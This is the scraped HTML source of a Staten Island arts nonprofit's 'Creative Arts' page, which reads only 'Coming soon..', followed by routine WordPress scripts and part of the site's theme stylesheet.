	<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/classes/training/">Training</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/classes/customized/">Customized</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/classes/class-performances/">Class Performances</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/older-adults/">Older Adults</a></li>
</ul>
</li>
<li id="menu-item-1919" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/workshops/">Workshops<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/workshops/previous-workshops/">Previous Workshops</a></li>
</ul>
</li>
<li id="menu-item-1345" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span class="dot">.</span><a>B.O.L.D.<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/programs/what-is-b-o-l-d/">What is B.O.L.D.</a></li>
	<li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-1421" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span class="dot">.</span><a>MoonLIGHT<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/moonlighting/minute/">Minute</a></li>
	<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/moonlighting/montage/">Montage</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/moonlighting/talk-show/">Talk Show</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/moonlight-on/">MoonLIGHT on…</a></li>
</ul>
</li>
<li id="menu-item-2022" class="dropdown menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2015 current_page_item menu-item-has-children active"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/creative-arts/">Creative Arts<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/glass-painting/">Glass Painting</a></li>
</ul>
</li>
<li id="menu-item-1346" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span class="dot">.</span><a>Events<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/events/past-events/">Past Events</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/events/upcoming-events/">Upcoming Events</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/events/upcoming-productions/">Upcoming Productions</a></li>
</ul>
</li>
<li id="menu-item-1347" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span class="dot">.</span><a>Media<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/media/photos/">Photos</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/media/videos/">Videos</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/media/news/">News</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/testimonials/">Testimonials</a></li>
	<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/media/gofundme/">GoFundMe</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/blog/">Blog</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/calendar/">Calendar</a></li>
<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1396" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span class="dot">.</span><a>Treasures<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/shop/">Shop</a></li>
</ul>
</li>
<li id="menu-item-2119" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/non-profit/">Non-Profit<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/moonlight-productions-nyc/">Moonlight Productions NYC</a></li>
</ul>
</li>
</ul>                        </div>
                    </div> <!-- end .navbar -->
                </div> <!-- .main-navigation -->
            </div><!-- .container -->
        </div> <!-- end .header -->
        <div class="cta-outer cta-outer-min">
            <div class="cta-inner">
                <div class="cta-button">&nbsp;</div>
            <div class="cta">
                <a href="tel:+19293088986">929-308-8986</a>            </div>
            
            <div class="soc-icons">
                <ul>

                     <li> <a href="https://www.facebook.com/moonlightproductionssi" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/facebook.png" alt="Facebook" class="hover-spinCW" /></a></li> <li> <a href="https://twitter.com/MoonlightProdSI" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/twitter.png" alt="Twitter" class="hover-spinCW" /></a></li> <li> <a href="https://www.instagram.com/moonlightproductionssi" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/instagramimg.png" alt="Instagram" class="hover-spinCW" /></a></li> <li> <a href="https://www.pinterest.com/moonlightproductionssi" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/Pinterestimg.png" alt="Pinterest" class="hover-spinCW" /></a></li> <li> <a href="https://www.youtube.com/channel/UCwMabajipiLmIkKMPS6Buug/featured?view_as=subscriber" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/Youtubeimg.png" alt="Youtube" class="hover-spinCW" /></a></li> <li> <a href="https://www.snapchat.com/add/moonlightprod11" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/Snapchatimg.png" alt="Snapchat" class="hover-spinCW" /></a></li> <li> <a href="https://www.tiktok.com/@moonlightproductionssi" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/Tiktokimg.png" alt="Tiktok" class="hover-spinCW" /></a></li>  
                </ul>        
            </div>
            </div>
        </div>  

            <div class="inner-slider">
                <div class="pattern">&nbsp;</div>
                <div class="page-header-bg"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2021/01/headerimg33.jpg"></div>            

            </div>

        <div class="content-wrapper-outer">
		<div class="clearfix"></div>

<div class="page-content">			
    <div id="content">
        <div class="container">
            <div id="main" class="col-sm-12 clearfix" role="main">

                
                        <article id="post-2015" class="clearfix post-2015 page type-page status-publish has-post-thumbnail hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">



                            <div class="page-header clearfix">
                                <h1 class="page-title col-lg-7 animate fadeInLeftLarge" data-anim-delay="600" data-anim-type="fadeInLeftLarge" itemprop="headline">Creative Arts<i class="fa fa-angle-down pull-right"></i></h1>
                            </div>



                            <section class="post_content clearfix" itemprop="articleBody">
                                <h2>Coming soon..</h2>
                            </section> <!-- end article section -->


                        </article> <!-- end article -->



                    		

                
            </div> <!-- end #main -->
        </div><!-- end .container -->
    </div> <!-- end #content -->

</div><!-- .page-content -->
 <div class="container mobile-social-icons">
                <div class="soc-icons">
                <ul>

                     <li> <a href="https://www.facebook.com/moonlightproductionssi" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/facebook.png" alt="Facebook" class="hover-spinCW" /></a></li> <li> <a href="https://twitter.com/MoonlightProdSI" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/twitter.png" alt="Twitter" class="hover-spinCW" /></a></li> <li> <a href="https://www.instagram.com/moonlightproductionssi" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/instagramimg.png" alt="Instagram" class="hover-spinCW" /></a></li> <li> <a href="https://www.pinterest.com/moonlightproductionssi" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/Pinterestimg.png" alt="Pinterest" class="hover-spinCW" /></a></li> <li> <a href="https://www.youtube.com/channel/UCwMabajipiLmIkKMPS6Buug/featured?view_as=subscriber" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/Youtubeimg.png" alt="Youtube" class="hover-spinCW" /></a></li> <li> <a href="https://www.snapchat.com/add/moonlightprod11" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/Snapchatimg.png" alt="Snapchat" class="hover-spinCW" /></a></li> <li> <a href="https://www.tiktok.com/@moonlightproductionssi" target="_blank"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/Tiktokimg.png" alt="Tiktok" class="hover-spinCW" /></a></li>  
                </ul>        
            </div>
            </div>			
<footer>


    <div class="footer-cont">
        
        

        <div id="inner-footer" class="clearfix container">  
           

            <div class="col-sm-12">

                <div class="footer-menu"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-433"><a href="https://www.moonlightproductionssi.com/">Home</a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="https://www.moonlightproductionssi.com/about-us/mission-vision-method">About Us</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://www.moonlightproductionssi.com/productions/">Productions</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.moonlightproductionssi.com/classes/">Classes</a></li>
<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://www.moonlightproductionssi.com/workshops/">Workshops</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="https://www.moonlightproductionssi.com/programs/what-is-b-o-l-d">B.O.L.D.</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1627"><a href="https://www.moonlightproductionssi.com/moonlighting/minute">MoonLIGHT</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2015 current_page_item menu-item-2023 active"><a href="https://www.moonlightproductionssi.com/creative-arts/" aria-current="page">Creative Arts</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.moonlightproductionssi.com/events/">Events</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.moonlightproductionssi.com/media/">Media</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.moonlightproductionssi.com/blog/">Blog</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.moonlightproductionssi.com/calendar/">Calendar</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.moonlightproductionssi.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="https://www.moonlightproductionssi.com/shop">Treasures</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.moonlightproductionssi.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
                <div class="copyright">&copy; 2026, Moonlight Productions. All Rights Reserved.</div>		
            </div>

        </div> <!-- end #inner-footer -->

</footer> <!-- end footer -->

</div> <!-- end #container -->

<!--[if lt IE 7 ]>
        <script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
        <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
<![endif]-->

<script>
    jQuery(document).ready(function() {
        jQuery('.btn-reach-us').click(function() {
            jQuery('.contact-info').toggleClass('show-contact');
        });

        jQuery('.cta-button').click(function() {
            jQuery('.cta-outer').toggleClass('cta-outer-min');
        });
    });
    
     jQuery(document).ready(function() {
        jQuery('.home-services-block .home-aboutus-block-content > .col-sm-4').click(function() {
            jQuery(this).children('pink-pattern').show();
        });
 });
</script>

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.moonlightproductionssi.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fffecf74cd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.moonlightproductionssi.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.moonlightproductionssi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7-redirect-frontend-script.js?ver=1.1' id='wpcf7-redirect-script-js'></script>







<script>

    /* jQuery(document).ready(function() {
     jQuery('li.dropdown').click(function() {
     jQuery(this).children(".dropdown-menu").show();
     console.log('clicked outside active element');
     });
     
     jQuery(":not(.dropdown)").click(function() {
     jQuery(".dropdown-menu").hide();
     console.log('Menu Closed');
     });
     });
     
     jQuery(document).ready(function() {
     jQuery(":not(.dropdown)").click(function() {
     jQuery(".dropdown-menu").hide();
     console.log('Menu Closed');
     });
     }); */

    jQuery(document).ready(function() {
        jQuery("li.dropdown").click(function(e) {
            jQuery(this).children(".dropdown-menu").toggle(300);
            e.stopPropagation();
        });

        jQuery(".dropdown-menu").click(function(e) {
            e.stopPropagation();
        });

        jQuery(document).click(function() {
            jQuery(".dropdown-menu").hide(300);
        });
        
      jQuery("#myButton").click(function(){
          jQuery('.navbar-collapse').show(500);
          jQuery('.mobile-navigation').show(500);
          jQuery('.close-btn').show(1000);
          
      }) ;
      
      jQuery(".close-btn").click(function(){
          jQuery('.navbar-collapse').hide(1000);
          jQuery('.mobile-navigation').hide(500);
          jQuery('.close-btn').hide(500);
          
      }) ;
      
      
    });
</script>



<link rel="preconnect" href="https://fonts.gstatic.com">
 
<link rel="stylesheet" href="https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/includes/owl-carousel/owl.carousel.css" />
<link rel="stylesheet" href="https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/includes/owl-carousel/owl.theme.css" />

<script type="text/javascript" src="https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/library/animations-master/assets/js/animations.js"></script>
<script type="text/javascript" src="https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/library/animations-master/assets/js/visible.min.js"></script>

<link rel="stylesheet" href="https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/library/animations-master/assets/css/animations.css">


<!--font-family: 'Josefin Sans', sans-serif;-->


<!--font-family: 'Elsie Swash Caps', cursive;-->

<!--font-family: 'Life Savers', cursive;-->


<!--font-family: 'Henny Penny', cursive;-->


<!--font-family: 'Satisfy', cursive;-->


<!--font-family: 'Kurale', serif;-->

<link href="https://fonts.googleapis.com/icon?family=Material+Icons"rel="stylesheet">

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Moonlight Productions",
  "image": "https://moonlightproductionssi.com/wp-content/uploads/2020/10/Logo.png",
  "@id": "https://moonlightproductssi.com",
  "url": "https://moonlightproductssi.com",
  "telephone": "929-308-8986",
  "priceRange": "N/A",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Staten Island",
    "addressLocality": "",
    "addressRegion": "NY",
    "postalCode": "",
    "addressCountry": "US"
  }  
}
</script>
<script>
var blog_url = "https://www.moonlightproductionssi.com";
document.addEventListener( 'wpcf7mailsent', function( event ) {
  	location = blog_url+'/thank-you';
}, false );
</script>
<script>
var sitename = "Moonlight Productions";
	jQuery(".ngg-gallery-thumbnail img").attr("alt", sitename);
	jQuery(".ngg-gallery-thumbnail img").attr("title", sitename);
</script>

</body>

</html>




<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769704240 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/style.css?ver=1.0
body_size: 13776
content:
/*
Theme Name: Moonlight Productions
*/

/* Fonts */

@font-face {
    font-family: 'Muli';
    src: url('fonts/Muli.eot');
    src: url('fonts/Muli.eot?#iefix') format('embedded-opentype'),
        url('fonts/Muli.woff2') format('woff2'),
        url('fonts/Muli.woff') format('woff'),
		 url('fonts/Muli.ttf') format('truetype'),
        url('fonts/Muli.svg#Muli') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'PTSansCaptionRegular';
    src: url('fonts/ptc55f.eot');
    src: url('fonts/ptc55f.eot') format('embedded-opentype'),
        url('fonts/ptc55f.woff') format('woff'),
        url('fonts/ptc55f.ttf') format('truetype'),
        url('fonts/ptc55f.svg#PTSansCaptionRegular') format('svg');
}

@font-face {
    font-family: 'PTSansNarrowRegular';
    src: url('fonts/ptn57f.eot');
    src: url('fonts/ptn57f.eot') format('embedded-opentype'),
        url('fonts/ptn57f.woff') format('woff'),
        url('fonts/ptn57f.ttf') format('truetype'),
        url('fonts/ptn57f.svg#PTSansNarrowRegular') format('svg');
}


@font-face {
    font-family: 'CorbelRegular';
    src: url('fonts/corbel.eot');
    src: url('fonts/corbel.eot') format('embedded-opentype'),
        url('fonts/corbel.woff') format('woff'),
        url('fonts/corbel.ttf') format('truetype'),
        url('fonts/corbel.svg#CorbelRegular') format('svg');
}

@font-face {
    font-family: 'Corbel-Bold';
    src: url('fonts/Corbel-Bold.eot?') format('eot'), 
        url('fonts/Corbel-Bold.woff') format('woff'), 
        url('fonts/Corbel-Bold.ttf')  format('truetype'),
        url('fonts/Corbel-Bold.svg#Corbel-Bold') format('svg');
}

@font-face {
    font-family: 'Corbel-Italic';
    src: url('fonts/Corbel-Italic.eot?') format('eot'), 
        url('fonts/Corbel-Italic.woff') format('woff'), 
        url('fonts/Corbel-Italic.ttf')  format('truetype'),
        url('fonts/Corbel-Italic.svg#Corbel-Italic') format('svg');
}

@font-face {
    font-family: 'Corbel-BoldItalic';
    src: url('fonts/Corbel-BoldItalic.eot?') format('eot'), 
        url('fonts/Corbel-BoldItalic.woff') format('woff'), 
        url('fonts/Corbel-BoldItalic.ttf')  format('truetype'),
        url('fonts/Corbel-BoldItalic.svg#Corbel-BoldItalic') format('svg');
}

@font-face {
    font-family: 'NobileRegular';
    src: url('fonts/nobile-regular.eot?#iefix');
    src: url('fonts/nobile-regular.eot') format('embedded-opentype'),
        url('fonts/nobile-regular.woff') format('woff'),
        url('fonts/nobile-regular.ttf') format('truetype'),
        url('fonts/nobile-regular.svg#NobileRegular') format('svg');
}

@font-face {
    font-family: 'NobileBold';
    src: url('fonts/nobile-bold.eot');
    src: url('fonts/nobile-bold.eot') format('embedded-opentype'),
        url('fonts/nobile-bold.woff') format('woff'),
        url('fonts/nobile-bold.ttf') format('truetype'),
        url('fonts/nobile-bold.svg#NobileRegular') format('svg');
}

@font-face {
    font-family: 'NobileItalic';
    src: url('fonts/nobile-italic.eot');
    src: url('fonts/nobile-italic.eot') format('embedded-opentype'),
        url('fonts/nobile-italic.woff') format('woff'),
        url('fonts/nobile-italic.ttf') format('truetype'),
        url('fonts/nobile-italic.svg#NobileItalic') format('svg');
}

@font-face {
    font-family: 'NobileMedium';
    src: url('fonts/nobile-medium.eot');
    src: url('fonts/nobile-medium.eot') format('embedded-opentype'),
        url('fonts/nobile-medium.woff') format('woff'),
        url('fonts/nobile-medium.ttf') format('truetype'),
        url('fonts/nobile-medium.svg#NobileMedium') format('svg');
}

/* fallback */
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(/public/dist/font/Material-Design-Icons.eot); /* For IE6-8 */
  src: url(/public/dist/font/Material-Design-Icons.woff2) format('woff2'),
       url(/public/dist/font/Material-Design-Icons.woff) format('woff'),
       url(/public/dist/font/Material-Design-Icons.ttf) format('truetype');
}

.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;  /* Preferred icon size */
  display: inline-block;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;

  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;

  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;

  /* Support for IE. */
  font-feature-settings: 'liga';
}



/* General Tags and Fonts */
#dvLoading {
    background: url("images/loader.gif") no-repeat scroll center center #FFFFFF;
    height: 100%;
    position: fixed;
    width: 100%;
    z-index: 9999999;
    top: 0px;
    left: 0px;
    margin: 0px;
}
body{color: #3b3b3b;}
.page-id-1916 .page-content {
	background: #efe802;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Elsie Swash Caps', cursive;
    font-weight:  bold;
}
h1 {font-size: 52px; color: #272f7d; padding: 40px 0; line-height: 47px;    padding-bottom: 20px;}

p, ul li, ol li{font-size: 19px; line-height: 28px; font-family: 'Nobile', sans-serif; font-weight: normal; font-family: 'Life Savers', cursive !important;
font-weight: bold;
}
a{color: #272f7d; text-decoration: none;}
a, a:hover, a:focus {outline: none; text-decoration: none;}
a:hover, a:focus {color: #31312f;}
.container {max-width: 970px; padding: 0px;}
img{max-width: 100%;}

.header {
    background: none repeat scroll 0 0 #70fbfd;
    border-bottom: 5px solid #70fbfd;
    min-height: 162px;
    padding: 0px 0;
    width: 100%;
    float: left;
	    margin-top: -18px;
}

/* Navigation */

/* Menu Button */
.navbar-brand {padding: 0px !important;}
#myButton {
    background-color: transparent !important;
    background: none !important;
    border: medium none;
    border-radius: 0;
    height: 40px;
    padding: 1px 0 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    z-index: 999999;
    margin: 0px !important;

}

#myButton:hover{background: none !important; background-color: transparent !important;}

#myButton .icon-bar {
    background-color: #000;
    display: block;
    height: 4px;
    margin-bottom: 4px;
    margin-left: 18px;
    width: 22px;
}




.navbar-default {
    background: none;
    border: 0px ;
	margin-top: 35px;
	margin-bottom: 31px;
}

.navbar-collapse {
    padding: 20px 15px !important;
}

.navbar-nav > li {padding: 0 7px 20px; /* background: url(images/bg-nav.png) no-repeat right center; */}
.navbar-nav > li:last-child {padding-right:  0px; background:  none;}
.navbar-nav > li > a {padding: 0px; font-family: 'Life Savers'; font-size: 18px; font-weight: bold;}
.navbar-default .navbar-nav > li > a {color: #000000;}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-parent > a, .dropdown-menu > li.current-menu-item > a, .dropdown-menu > li > a:hover   {color: #5966de !important;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {background: none;}

ul.nav li.dropdown:hover > ul.dropdown-menu {display: none;}
ul.nav li.dropdown > ul.dropdown-menu {background: #f3ec62 !important; font-size: 16px; padding: 10px 0; z-index: 99999; border-radius: 0px; margin-top: -14px;}
.dropdown-menu > li {padding: 3px 20px;}
.dropdown-menu > li > a {color: #000; display: inline; padding: 3px 0px; font-weight: bold;}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background-color: transparent;
    text-decoration: none;
}

@media (min-width: 768px) {
    .navbar-collapse.navbar-responsive-collapse.row.in {
        display: block !important;
    }
	.home-welcome-block-left img {
   height: 563px;
}
}
.mobile-navigation {display: none;}
.dot {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #FFFFFF;
    font-size: 28px;
    height: 3px;
    left: 0;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    width: 3px;
    border-radius: 10px;
}


.navbar-nav > li:first-child > .dot,.navbar-nav > li > ul > li .dot {display: none !important;}

.col-sm-4.col-12.logo {
    padding: 13px 0 0px;
}

/* CTA */

.cta-outer {
    background-color: #3db4bb;
    height: 63px;
    max-width: 1040px;
    position: absolute;
    right: 0;
    top: 110px;
    width: 40%;
    z-index: 9999;
    transition: all 0.5s;
}




.cta-button {
    background: url("images/cta-icon1.png") no-repeat center center #fff200;
    height: 63px;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 60px;
    z-index: 9999;


}

.cta, .cta a {
    font-size: 28px;
    font-weight: bold;
    height: 63px;
    padding: 10px 0;
    color: #ffffff;
}

.cta {padding: 11px 20px 10px 70px;}

.cta {
    display: inline-block;
    float: left;
    margin: 0 0px 0 0;
    max-width: 1000px;
    width: auto;
	font-family: 'Elsie Swash Caps', cursive
}

.cta:after {
    border-right: 1px solid #CCCCCC;
    content: "";
    height: 40px;
    margin-left: 23px;
    opacity: 0.2;
    display: inline-block;
    float: right;
}

.soc-icons {border-left: 1px solid #9b58b5; margin: 0px 0;}

.soc-icons ul {
    float: left;
    margin: 0 0 0 0px;
    padding: 10px 0px;
}
.soc-icons ul li {list-style: none; float:  left; width: 36px; height: 36px; margin: 3px 4px 3px 5px; opacity: 0.5;}




.home-slider {
    position: relative;
    clear: both;
    float: left;
    width: 100%;
    height: auto;
    max-height: 762px;
    overflow: hidden;
}


.home-slider > .container {position: relative; height: 100%;}
.slider-caption {
    bottom: 0;
    position: absolute;
}

.pattern {
    background: url("images/pattern.png") repeat;
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
    opacity: 0.5;
}

.home-map .pattern { z-index: 0; background:  url("images/pattern.png") repeat scroll 0 0 rgba(0, 0, 0, 1) !important; opacity: 1 !important;}

.timer {visibility: hidden;}
.caption-head {
    background: none repeat scroll 0 0 #8D44AF;
    color: #FFFFFF;
    font-family: 'Elsie Swash Caps', cursive !important;
    font-size: 47px !important;
    font-weight: bold;
    height: auto;
        line-height: 64px;
    padding: 20px 4px 7px 14px;
    text-transform: uppercase;
    text-align: left;
}

.caption-head > span {
    display: block;
    font-size: 62px !important;
    font-size: 61px\9 !important;
    font-weight: normal;
    line-height: 42px;
    text-align: center;
    word-spacing: -1px;
}

.caption-text {
    background: none repeat scroll 0 0 #efe802;
    margin: 0px 0 -7px;
    padding: 10px 14px 20px;
    font-size: 20px;
    color: #fff;
    font-family: corbel;
    text-align: left;
}

